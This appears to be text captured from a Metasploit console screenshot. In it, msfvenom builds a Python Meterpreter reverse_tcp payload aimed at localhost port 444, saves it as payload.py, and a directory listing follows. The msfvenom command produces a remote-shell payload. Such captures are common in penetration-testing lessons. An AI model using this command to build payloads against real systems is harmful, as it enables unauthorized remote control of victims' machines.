 msf > msfvenom -p python/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=444 R > payload.py
[*] exec: msfvenom -p python/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=444 R > payload.py
+ Other Locations
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 446 bytes
msf > ls
[*] exec: ls
Desktop
Documents
Downloads
Music
payload.py
Pictures
Public
Templates
Videos
msf >